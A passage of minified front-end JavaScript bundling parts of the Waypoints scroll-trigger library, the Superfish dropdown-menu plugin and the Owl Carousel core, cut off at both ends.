a={},b={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var c in b){var d=b[c],e=d.newScroll>d.oldScroll,f=e?d.forward:d.backward;for(var g in this.waypoints[c]){var h=this.waypoints[c][g];if(null!==h.triggerPoint){var i=d.oldScroll<h.triggerPoint,j=d.newScroll>=h.triggerPoint,k=i&&j,l=!i&&!j;(k||l)&&(h.queueTrigger(f),
a[h.group.id]=h.group)}}}for(var m in a)a[m].flushTriggers();this.oldScroll={x:b.horizontal.newScroll,y:b.vertical.newScroll}},b.prototype.innerHeight=function(){return this.element==this.element.window?e.viewportHeight():this.adapter.innerHeight()},b.prototype.remove=function(a){delete this.waypoints[a.axis][a.key],this.checkEmpty()},b.prototype.innerWidth=function(){return this.element==this.element.window?e.viewportWidth():this.adapter.innerWidth()},b.prototype.destroy=function(){var a=[];for(var b in this.waypoints)for(var c in this.waypoints[b])a.push(this.waypoints[b][c]);for(var d=0,e=a.length;e>d;d++)a[d].destroy()},b.prototype.refresh=function(){var a,b=this.element==this.element.window,c=b?void 0:this.adapter.offset(),d={};this.handleScroll(),a={horizontal:{contextOffset:b?0:c.left,contextScroll:b?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:b?0:c.top,contextScroll:b?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var f in a){var g=a[f];for(var h in this.waypoints[f]){var i,j,k,l,m,n=this.waypoints[f][h],o=n.options.offset,p=n.triggerPoint,q=0,r=null==p;n.element!==n.element.window&&(q=n.adapter.offset()[g.offsetProp]),"function"==typeof o?o=o.apply(n):"string"==typeof o&&(o=parseFloat(o),n.options.offset.indexOf("%")>-1&&(o=Math.ceil(g.contextDimension*o/100))),i=g.contextScroll-g.contextOffset,n.triggerPoint=Math.floor(q+i-o),j=p<g.oldScroll,k=n.triggerPoint>=g.oldScroll,l=j&&k,m=!j&&!k,!r&&l?(n.queueTrigger(g.backward),d[n.group.id]=n.group):!r&&m?(n.queueTrigger(g.forward),d[n.group.id]=n.group):r&&g.oldScroll>=n.triggerPoint&&(n.queueTrigger(g.forward),d[n.group.id]=n.group)}}return e.requestAnimationFrame(function(){for(var a in d)d[a].flushTriggers()}),this},b.findOrCreateByElement=function(a){return b.findByElement(a)||new b(a)},b.refreshAll=function(){for(var a in d)d[a].refresh()},b.findByElement=function(a){return d[a.waypointContextKey]},window.onload=function(){f&&f(),b.refreshAll()},e.requestAnimationFrame=function(b){var c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||a;c.call(window,b)},e.Context=b}(),function(){"use strict";function a(a,b){return a.triggerPoint-b.triggerPoint}function b(a,b){return b.triggerPoint-a.triggerPoint}function c(a){this.name=a.name,this.axis=a.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),d[this.axis][this.name]=this}var d={vertical:{},horizontal:{}},e=window.Waypoint;c.prototype.add=function(a){this.waypoints.push(a)},c.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},c.prototype.flushTriggers=function(){for(var c in this.triggerQueues){var d=this.triggerQueues[c],e="up"===c||"left"===c;d.sort(e?b:a);for(var f=0,g=d.length;g>f;f+=1){var h=d[f];(h.options.continuous||f===d.length-1)&&h.trigger([c])}}this.clearTriggerQueues()},c.prototype.next=function(b){this.waypoints.sort(a);var c=e.Adapter.inArray(b,this.waypoints),d=c===this.waypoints.length-1;return d?null:this.waypoints[c+1]},c.prototype.previous=function(b){this.waypoints.sort(a);var c=e.Adapter.inArray(b,this.waypoints);return c?this.waypoints[c-1]:null},c.prototype.queueTrigger=function(a,b){this.triggerQueues[b].push(a)},c.prototype.remove=function(a){var b=e.Adapter.inArray(a,this.waypoints);b>-1&&this.waypoints.splice(b,1)},c.prototype.first=function(){return this.waypoints[0]},c.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},c.findOrCreate=function(a){return d[a.axis][a.name]||new c(a)},e.Group=c}(),function(){"use strict";function a(a){this.$element=b(a)}var b=window.jQuery,c=window.Waypoint;b.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(b,c){a.prototype[c]=function(){var a=Array.prototype.slice.call(arguments);return this.$element[c].apply(this.$element,a)}}),b.each(["extend","inArray","isEmptyObject"],function(c,d){a[d]=b[d]}),c.adapters.push({name:"jquery",Adapter:a}),c.Adapter=a}(),function(){"use strict";function a(a){return function(){var c=[],d=arguments[0];return a.isFunction(arguments[0])&&(d=a.extend({},arguments[1]),d.handler=arguments[0]),this.each(function(){var e=a.extend({},d,{element:this});"string"==typeof e.context&&(e.context=a(this).closest(e.context)[0]),c.push(new b(e))}),c}}var b=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=a(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=a(window.Zepto))}(),!function(){"use strict";function a(d){this.options=b.extend({},c.defaults,a.defaults,d),this.element=this.options.element,this.$element=b(this.element),this.createWrapper(),this.createWaypoint()}var b=window.jQuery,c=window.Waypoint;a.prototype.createWaypoint=function(){var a=this.options.handler;this.waypoint=new c(b.extend({},this.options,{element:this.wrapper,handler:b.proxy(function(b){var c=this.options.direction.indexOf(b)>-1,d=c?this.$element.outerHeight(!0):"";this.$wrapper.height(d),this.$element.toggleClass(this.options.stuckClass,c),a&&a.call(this,b)},this)}))},a.prototype.createWrapper=function(){this.options.wrapper&&this.$element.wrap(this.options.wrapper),this.$wrapper=this.$element.parent(),this.wrapper=this.$wrapper[0]},a.prototype.destroy=function(){this.$element.parent()[0]===this.wrapper&&(this.waypoint.destroy(),this.$element.removeClass(this.options.stuckClass),this.options.wrapper&&this.$element.unwrap())},a.defaults={wrapper:'<div class="sticky-wrapper" />',stuckClass:"stuck",direction:"down right"},c.Sticky=a}(),!function(a,b){"use strict";var c=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},d=function(){var b=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return b&&a("html").css("cursor","pointer").on("click",a.noop),b}(),e=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),f=function(){return!!b.PointerEvent}(),g=function(a,b,d){var e,f=c.menuClass;b.cssArrows&&(f+=" "+c.menuArrowClass),e=d?"addClass":"removeClass",a[e](f)},h=function(b,d){return b.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+c.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},i=function(a,b){var d=b?"addClass":"removeClass";a.children("a")[d](c.anchorClass)},j=function(a){var b=a.css("ms-touch-action"),c=a.css("touch-action");c=c||b,c="pan-y"===c?"auto":"pan-y",a.css({"ms-touch-action":c,"touch-action":c})},k=function(a){return a.closest("."+c.menuClass)},l=function(a){return k(a).data("sfOptions")},m=function(){var b=a(this),c=l(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},n=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(k(this)),b.$path.length&&a.proxy(m,b.$path)())},o=function(){var b=a(this),c=l(b);d?a.proxy(n,b,c)():(clearTimeout(c.sfTimer),c.sfTimer=setTimeout(a.proxy(n,b,c),c.delay))},p=function(b){var c=a(this),d=l(c),e=c.siblings(b.data.popUpSelector);return d.onHandleTouch.call(e)===!1?this:void(e.length>0&&e.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type||"pointerdown"===b.type?c.trigger("focus"):a.proxy(m,c.parent("li"))()))},q=function(b,c){var g="li:has("+c.popUpSelector+")";a.fn.hoverIntent&&!c.disableHI?b.hoverIntent(m,o,g):b.on("mouseenter.superfish",g,m).on("mouseleave.superfish",g,o);var h="MSPointerDown.superfish";f&&(h="pointerdown.superfish"),d||(h+=" touchend.superfish"),e&&(h+=" mousedown.superfish"),b.on("focusin.superfish","li",m).on("focusout.superfish","li",o).on(h,"a",c,p)};return{hide:function(b){if(this.length){var c=this,d=l(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;if(b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f)===!1)return this;f.stop(!0,!0).animate(d.animationOut,g,function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=l(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c)===!1?this:(c.stop(!0,!0).animate(a.animation,a.speed,function(){a.onShow.call(c)}),this)},destroy:function(){return this.each(function(){var b,d=a(this),e=d.data("sfOptions");return!!e&&(b=d.find(e.popUpSelector).parent("li"),clearTimeout(e.sfTimer),g(d,e),i(b),j(d),d.off(".superfish").off(".hoverIntent"),b.children(e.popUpSelector).attr("style",function(a,b){if("undefined"!=typeof b)return b.replace(/display[^;]+;?/g,"")}),e.$path.removeClass(e.hoverClass+" "+c.bcClass).addClass(e.pathClass),d.find("."+e.hoverClass).removeClass(e.hoverClass),e.onDestroy.call(d),void d.removeData("sfOptions"))})},init:function(b){return this.each(function(){var d=a(this);if(d.data("sfOptions"))return!1;var e=a.extend({},a.fn.superfish.defaults,b),f=d.find(e.popUpSelector).parent("li");e.$path=h(d,e),d.data("sfOptions",e),g(d,e,!0),i(f,!0),j(d),q(d,e),f.not("."+c.bcClass).superfish("hide",!0),e.onInit.call(this)})}}}();a.fn.superfish=function(b,d){return c[b]?c[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?a.error("Method "+b+" does not exist on jQuery.fn.superfish"):c.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop,onHandleTouch:a.noop}}(jQuery,window),!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{"class":this.settings.stageClass}).wrap(a("<div/>",{"class":this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");return b.length?(this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh()):(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),void 0)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){return(a===d||(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)===this.$stage.get(0)))&&(this.leave("animating"),void this.trigger("translated"))},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var 